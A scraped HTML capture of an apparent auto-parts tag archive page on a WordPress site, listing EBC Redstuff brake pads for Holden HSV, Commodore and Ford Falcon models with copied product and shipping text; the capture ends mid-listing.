

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holdenhsvcommodore.com/tag/redstuff/
body_size: 20245
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>redstuff | Holden Hsv Commodore</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://holdenhsvcommodore.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://holdenhsvcommodore.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Holden Hsv Commodore &raquo; Feed" href="https://holdenhsvcommodore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holden Hsv Commodore &raquo; Comments Feed" href="https://holdenhsvcommodore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holden Hsv Commodore &raquo; redstuff Tag Feed" href="https://holdenhsvcommodore.com/tag/redstuff/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///holdenhsvcommodore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='revised-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///holdenhsvcommodore.com/wp-content/themes/default/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='revised-style-css'  href='https:///holdenhsvcommodore.com/wp-content/themes/default/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='revised-ie-css'  href='https:///holdenhsvcommodore.com/wp-content/themes/default/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///holdenhsvcommodore.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holdenhsvcommodore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://holdenhsvcommodore.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://holdenhsvcommodore.com/wp-content/themes/default/images/abstract-lines.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/mavymi.js"></script>
<script type="text/javascript" src="/qixes.js"></script>
</head>

<body class="archive tag tag-redstuff tag-1054 custom-background single-author no-avatars">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
						<a class="home-link" href="https://holdenhsvcommodore.com/" title="Holden Hsv Commodore" rel="home">
				<h1 class="site-title">Holden Hsv Commodore</h1>
				<h2 class="site-description"></h2>
			</a>
			            <form role="search" method="get" class="search-form" action="https://holdenhsvcommodore.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://holdenhsvcommodore.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://holdenhsvcommodore.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://holdenhsvcommodore.com/terms-of-use/">Terms of Use</a></li></ul></div>
				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->
		

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: redstuff</h1>

							</header><!-- .archive-header -->

										
<article id="post-7020" class="post-7020 post type-post status-publish format-standard has-post-thumbnail hentry category-redstuff tag-brake tag-commodore tag-dp3045c tag-falcon tag-ford tag-holden tag-pads tag-redstuff tag-vauxhall tag-vxr8">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="80" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Brake-Pads-DP3045C-HOLDEN-HSV-VAUXHALL-VXR8-COMMODORE-FORD-FALCON-01-rt.jpg" class="attachment-post-thumbnail wp-post-image" alt="EBC-Redstuff-Brake-Pads-DP3045C-HOLDEN-HSV-VAUXHALL-VXR8-COMMODORE-FORD-FALCON-01-rt" />		</div>
		
				<h1 class="entry-title">
			<a href="https://holdenhsvcommodore.com/2025/03/ebc-redstuff-brake-pads-dp3045c-holden-hsv-vauxhall-vxr8-commodore-ford-falcon/" rel="bookmark">EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://holdenhsvcommodore.com/2025/03/ebc-redstuff-brake-pads-dp3045c-holden-hsv-vauxhall-vxr8-commodore-ford-falcon/" title="Permalink to EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON" rel="bookmark"><time class="entry-date" datetime="2025-03-28T08:09:39+00:00">March 28, 2025</time></a></span><span class="categories-links"><a href="https://holdenhsvcommodore.com/category/redstuff/" rel="category tag">redstuff</a></span><span class="tags-links"><a href="https://holdenhsvcommodore.com/tag/brake/" rel="tag">brake</a>, <a href="https://holdenhsvcommodore.com/tag/commodore/" rel="tag">commodore</a>, <a href="https://holdenhsvcommodore.com/tag/dp3045c/" rel="tag">dp3045c</a>, <a href="https://holdenhsvcommodore.com/tag/falcon/" rel="tag">falcon</a>, <a href="https://holdenhsvcommodore.com/tag/ford/" rel="tag">ford</a>, <a href="https://holdenhsvcommodore.com/tag/holden/" rel="tag">holden</a>, <a href="https://holdenhsvcommodore.com/tag/pads/" rel="tag">pads</a>, <a href="https://holdenhsvcommodore.com/tag/redstuff/" rel="tag">redstuff</a>, <a href="https://holdenhsvcommodore.com/tag/vauxhall/" rel="tag">vauxhall</a>, <a href="https://holdenhsvcommodore.com/tag/vxr8/" rel="tag">vxr8</a></span><span class="author vcard"><a class="url fn n" href="https://holdenhsvcommodore.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		 <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Brake-Pads-DP3045C-HOLDEN-HSV-VAUXHALL-VXR8-COMMODORE-FORD-FALCON-01-ydrj.jpg" title="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON" alt="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON"/>	 <br/>
 <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Brake-Pads-DP3045C-HOLDEN-HSV-VAUXHALL-VXR8-COMMODORE-FORD-FALCON-02-lm.jpg" title="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON" alt="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON"/>
 <br/>    	<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Brake-Pads-DP3045C-HOLDEN-HSV-VAUXHALL-VXR8-COMMODORE-FORD-FALCON-03-ku.jpg" title="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON" alt="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON"/> <br/>
 <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Brake-Pads-DP3045C-HOLDEN-HSV-VAUXHALL-VXR8-COMMODORE-FORD-FALCON-04-ly.jpg" title="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON" alt="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON"/>  
 
  <br/>
	<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Brake-Pads-DP3045C-HOLDEN-HSV-VAUXHALL-VXR8-COMMODORE-FORD-FALCON-05-ser.jpg" title="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON" alt="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON"/>  <br/>

 
	
<br/>
 <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON" alt="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON"/>
  <br/>
	
EBC Redstuff Brake Pads. Bring your sports car, Japanese muscle car, or performance European cars to a halt with EBC Red Stuff Brake Pads! EBCs high performance road compound, the next grade up from Greenstuff, Redstuff pads deliver unparalleled stopping power up to incredibly high temperatures, making them perfect for cars such as the BMW M3, Mitsubishi Evo, Subaru Impreza and other High Performance vehicles. Recommended for road cars with 200+ Bhp. Staying in complete control of your high-octane ride is essential and thats why you need EBCs Red Stuff Brake Pads. An ECE R90 approved pad, legal for road use yet capable of stopping you from regular 100mph plus runs without fade. The pads just keep getting better the more abuse you give them. EBC Redstuff Brake Pads are designed to directly replace your stock pads. These ceramic pads are specifically formulated for serious road driving. Redstuff Brake Pads can cut stopping distances by up to 42 feet over stock parts. Minimal dust leaves your wheels clean, producing 50% less dust than most stock pads. Quiet braking ceramic blend of your EBC Red Stuff Brake Pads fights off squeal. Features EBC Brake-In TM surface coating which conditions brake disc surface and accelerates pad bed-in, delivering strong braking power right out of the box. Features a center-line slot that vents heat and gas to prevent thermal cracks and brake fade. The pad plates are powder coated for a lifetime of rust-free service. HOLDEN HSV (Australia and New Zealand). 1 set of pads for two calipers. Inner Pad Thickness (mm). Inner Pad Height (mm). Inner Pad Width (mm). Outer Pad Height (mm). Outer Pad Thickness (mm). Outer Pad Width (mm).	 
<br/>
<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON" alt="EBC Redstuff Brake Pads DP3045C HOLDEN HSV VAUXHALL VXR8 COMMODORE FORD FALCON"/> <br/> 	
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-6058" class="post-6058 post type-post status-publish format-standard has-post-thumbnail hentry category-redstuff tag-89-91 tag-brake tag-dp31167c tag-holden tag-pads tag-rear tag-redstuff">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="80" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-RedStuff-Rear-Brake-Pads-for-Holden-HSV-VN-VG-PBR-89-91-DP31167C-01-phn.jpg" class="attachment-post-thumbnail wp-post-image" alt="EBC-RedStuff-Rear-Brake-Pads-for-Holden-HSV-VN-VG-PBR-89-91-DP31167C-01-phn" />		</div>
		
				<h1 class="entry-title">
			<a href="https://holdenhsvcommodore.com/2024/03/ebc-redstuff-rear-brake-pads-for-holden-hsv-vn-vg-pbr-89-91-dp31167c/" rel="bookmark">EBC RedStuff Rear Brake Pads for Holden HSV VN VG PBR 89-91 DP31167C</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://holdenhsvcommodore.com/2024/03/ebc-redstuff-rear-brake-pads-for-holden-hsv-vn-vg-pbr-89-91-dp31167c/" title="Permalink to EBC RedStuff Rear Brake Pads for Holden HSV VN VG PBR 89-91 DP31167C" rel="bookmark"><time class="entry-date" datetime="2024-03-01T05:47:07+00:00">March 1, 2024</time></a></span><span class="categories-links"><a href="https://holdenhsvcommodore.com/category/redstuff/" rel="category tag">redstuff</a></span><span class="tags-links"><a href="https://holdenhsvcommodore.com/tag/89-91/" rel="tag">89-91</a>, <a href="https://holdenhsvcommodore.com/tag/brake/" rel="tag">brake</a>, <a href="https://holdenhsvcommodore.com/tag/dp31167c/" rel="tag">dp31167c</a>, <a href="https://holdenhsvcommodore.com/tag/holden/" rel="tag">holden</a>, <a href="https://holdenhsvcommodore.com/tag/pads/" rel="tag">pads</a>, <a href="https://holdenhsvcommodore.com/tag/rear/" rel="tag">rear</a>, <a href="https://holdenhsvcommodore.com/tag/redstuff/" rel="tag">redstuff</a></span><span class="author vcard"><a class="url fn n" href="https://holdenhsvcommodore.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		 
<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-RedStuff-Rear-Brake-Pads-for-Holden-HSV-VN-VG-PBR-89-91-DP31167C-01-ojvp.jpg" title="EBC RedStuff Rear Brake Pads for Holden HSV VN VG PBR 89-91 DP31167C" alt="EBC RedStuff Rear Brake Pads for Holden HSV VN VG PBR 89-91 DP31167C"/> 
  <br/>	
 
	<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-RedStuff-Rear-Brake-Pads-for-Holden-HSV-VN-VG-PBR-89-91-DP31167C-02-lka.jpg" title="EBC RedStuff Rear Brake Pads for Holden HSV VN VG PBR 89-91 DP31167C" alt="EBC RedStuff Rear Brake Pads for Holden HSV VN VG PBR 89-91 DP31167C"/>

<br/>


	
<br/> <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC RedStuff Rear Brake Pads for Holden HSV VN VG PBR 89-91 DP31167C" alt="EBC RedStuff Rear Brake Pads for Holden HSV VN VG PBR 89-91 DP31167C"/> <br/>
  
 DP31167C EBC RedStuff Rear Brake Pads Holden HSV VN VG. EBC RedStuff Rear Brake Pads. EBC Part Code: DP31167C. Holden HSV VN VG PBR. This listing is for a rear axle set of EBC RedStuff Brake Pads. IMPORTANT Please check the pad shape image to ensure that these pads exactly match your current pad shape before ordering as there may be more than one pad shape available for your vehicle. EBC Redstuff (Ceramic) Brake Pads are designed for highly tuned cars above 200bhp and fast street/track use. The EBC Redstuff pad material is a Kevlar fibre based brake compound enhanced with ceramic particles. If you have previously tried EBC Redstuff (pre-ceramic compound) this material is light years ahead. It lasts longer; brakes better and performs quieter. Being a hard wearing pad, bed-in times can be as long as 1000 miles and drivers must be patient until the pad takes up the shape of their disc. This is a truly impressive fast road pad for repeated heavy braking. It emits far less dust than semi-metallic pads and has been proven to stop a passenger car/sedan/sport compact/hot hatch 13 metres quicker than OEM pads from 100mph/160kph. Features EBC brake-in surface coating which conditions disc surface and accelerates pad bed-in. Nominal friction coefficient 0. 5 with approximately 50% dust reduction compared to other pads. Most EBC red ceramic pads are approved to ECE R90 brake safety regulations. We sell over 250,000 performance car parts online! Sadly, it is impossible for us to stock all of these parts all of the time and ultimately this would only lead to increased prices. Sometimes a part may have to be manufactured or even imported from another country for you. Where we are informed of a delay we will do our best to keep you updated. We cannot guarantee product availability. Please do not schedule any work on your vehicle until you have received and fully inspected your parts.


  <br/>  <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC RedStuff Rear Brake Pads for Holden HSV VN VG PBR 89-91 DP31167C" alt="EBC RedStuff Rear Brake Pads for Holden HSV VN VG PBR 89-91 DP31167C"/>  
 <br/>
 			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-6056" class="post-6056 post type-post status-publish format-standard has-post-thumbnail hentry category-redstuff tag-ausnz tag-brake tag-holden tag-pads tag-rear tag-redstuff">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="53" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-VT-PBR-97-00-01-nv.jpg" class="attachment-post-thumbnail wp-post-image" alt="EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-VT-PBR-97-00-01-nv" />		</div>
		
				<h1 class="entry-title">
			<a href="https://holdenhsvcommodore.com/2024/02/ebc-redstuff-rear-brake-pads-for-holden-hsv-ausnz-vt-pbr-97-00/" rel="bookmark">EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VT PBR (97 00)</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://holdenhsvcommodore.com/2024/02/ebc-redstuff-rear-brake-pads-for-holden-hsv-ausnz-vt-pbr-97-00/" title="Permalink to EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VT PBR (97 00)" rel="bookmark"><time class="entry-date" datetime="2024-02-29T17:45:01+00:00">February 29, 2024</time></a></span><span class="categories-links"><a href="https://holdenhsvcommodore.com/category/redstuff/" rel="category tag">redstuff</a></span><span class="tags-links"><a href="https://holdenhsvcommodore.com/tag/ausnz/" rel="tag">ausnz</a>, <a href="https://holdenhsvcommodore.com/tag/brake/" rel="tag">brake</a>, <a href="https://holdenhsvcommodore.com/tag/holden/" rel="tag">holden</a>, <a href="https://holdenhsvcommodore.com/tag/pads/" rel="tag">pads</a>, <a href="https://holdenhsvcommodore.com/tag/rear/" rel="tag">rear</a>, <a href="https://holdenhsvcommodore.com/tag/redstuff/" rel="tag">redstuff</a></span><span class="author vcard"><a class="url fn n" href="https://holdenhsvcommodore.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		
<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-VT-PBR-97-00-01-mgd.jpg" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VT PBR (97 00)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VT PBR (97 00)"/> 
 	<br/>
  <br/> 
 <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VT PBR (97 00)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VT PBR (97 00)"/>		<br/>  
	  EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VT PBR (97 > 00). Check Out Our Feedback. EBC Redstuff Ceramic Brake Pads are a mid-level street upgrade for higher powered and heavier hatchbacks, saloons and estates up to around 250BHP. They do however have a harder compound and therefore take longer to fully bed in to achieve their highest levels of performance (can be up to 1000 miles urban use) EBC Brakes is proud to bring you with this new EBC Redstuff blend what is probably a world first in a pad that is almost dust free yet delivers performance braking. Less dust also means less rotor wear and it is almost guaranteed that your rotors will last double as long as when used with the more abrasive steel fibre brake compounds used by almost all of the competition. EBC Redstuff should be used at both front and rear for optimum balanced brake performance. Tested at the UK Motor Industries Research Association (MIRA) in witnessed tests early Redstuff Brake Pads reduced car stopping distance in tests by almost 50 feet from 100 MPH offering a staggering 30% brake improvement. This listing is for a set of EBC Redstuff Rear Brake Pads to suit the following model: Holden HSV (Aus/NZ) VT PBR &#8211; Years of manufacture 97 > 00 EBC Part Number = DP31167C. Since then we have grown to become one of the largest Performance and Styling Centres in the UK, with a huge and ever increasing website, and exporting to every corner of the globe. However, our commitment to service and value has never changed. We have enjoyed such prolonged success because we deliver excellent customer service &#8211; day in, day out. Our staff are the most knowledgeable and experienced in the UK. Quotes will therefore always be for an insured courier, or tracked post, depending on the weight and value of the item. For items that are being sent within the UK via 2nd class post, please allow 3-5 days from the date of dispatch before contacting us. We will have entered an approximate dispatch time on each listing. You have 14 days from the date of receipt in which to return your item. Experienced &#038; Helpful Staff. Designed by Jarilo Design. 
<br/>
 
 <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VT PBR (97 00)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VT PBR (97 00)"/>
<br/>
 	   			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-6020" class="post-6020 post type-post status-publish format-standard has-post-thumbnail hentry category-redstuff tag-ausnz tag-brake tag-holden tag-pads tag-rear tag-redstuff">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="53" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-VN-VG-PBR-89-91-01-pu.jpg" class="attachment-post-thumbnail wp-post-image" alt="EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-VN-VG-PBR-89-91-01-pu" />		</div>
		
				<h1 class="entry-title">
			<a href="https://holdenhsvcommodore.com/2024/02/ebc-redstuff-rear-brake-pads-for-holden-hsv-ausnz-vn-vg-pbr-89-91/" rel="bookmark">EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VN VG PBR (89 91)</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://holdenhsvcommodore.com/2024/02/ebc-redstuff-rear-brake-pads-for-holden-hsv-ausnz-vn-vg-pbr-89-91/" title="Permalink to EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VN VG PBR (89 91)" rel="bookmark"><time class="entry-date" datetime="2024-02-20T17:09:55+00:00">February 20, 2024</time></a></span><span class="categories-links"><a href="https://holdenhsvcommodore.com/category/redstuff/" rel="category tag">redstuff</a></span><span class="tags-links"><a href="https://holdenhsvcommodore.com/tag/ausnz/" rel="tag">ausnz</a>, <a href="https://holdenhsvcommodore.com/tag/brake/" rel="tag">brake</a>, <a href="https://holdenhsvcommodore.com/tag/holden/" rel="tag">holden</a>, <a href="https://holdenhsvcommodore.com/tag/pads/" rel="tag">pads</a>, <a href="https://holdenhsvcommodore.com/tag/rear/" rel="tag">rear</a>, <a href="https://holdenhsvcommodore.com/tag/redstuff/" rel="tag">redstuff</a></span><span class="author vcard"><a class="url fn n" href="https://holdenhsvcommodore.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-VN-VG-PBR-89-91-01-ne.jpg" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VN VG PBR (89 91)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VN VG PBR (89 91)"/>

 <br/>  	<br/> <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VN VG PBR (89 91)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VN VG PBR (89 91)"/>
<br/>
 	  
EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VN VG PBR (89 > 91). Check Out Our Feedback. EBC Redstuff Ceramic Brake Pads are a mid-level street upgrade for higher powered and heavier hatchbacks, saloons and estates up to around 250BHP. They do however have a harder compound and therefore take longer to fully bed in to achieve their highest levels of performance (can be up to 1000 miles urban use) EBC Brakes is proud to bring you with this new EBC Redstuff blend what is probably a world first in a pad that is almost dust free yet delivers performance braking. Less dust also means less rotor wear and it is almost guaranteed that your rotors will last double as long as when used with the more abrasive steel fibre brake compounds used by almost all of the competition. EBC Redstuff should be used at both front and rear for optimum balanced brake performance. Tested at the UK Motor Industries Research Association (MIRA) in witnessed tests early Redstuff Brake Pads reduced car stopping distance in tests by almost 50 feet from 100 MPH offering a staggering 30% brake improvement. This listing is for a set of EBC Redstuff Rear Brake Pads to suit the following model: Holden HSV (Aus/NZ) VN VG PBR &#8211; Years of manufacture 89 > 91 EBC Part Number = DP31167C. Since then we have grown to become one of the largest Performance and Styling Centres in the UK, with a huge and ever increasing website, and exporting to every corner of the globe. However, our commitment to service and value has never changed. We have enjoyed such prolonged success because we deliver excellent customer service &#8211; day in, day out. Our staff are the most knowledgeable and experienced in the UK. Quotes will therefore always be for an insured courier, or tracked post, depending on the weight and value of the item. For items that are being sent within the UK via 2nd class post, please allow 3-5 days from the date of dispatch before contacting us. We will have entered an approximate dispatch time on each listing. You have 14 days from the date of receipt in which to return your item. Experienced &#038; Helpful Staff. Designed by Jarilo Design. 
	<br/> 
  <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VN VG PBR (89 91)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VN VG PBR (89 91)"/><br/> 
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-6002" class="post-6002 post type-post status-publish format-standard has-post-thumbnail hentry category-redstuff tag-ausnz tag-brake tag-holden tag-pads tag-rear tag-redstuff">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="53" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-Z-AP-2004-06-01-gkdq.jpg" class="attachment-post-thumbnail wp-post-image" alt="EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-Z-AP-2004-06-01-gkdq" />		</div>
		
				<h1 class="entry-title">
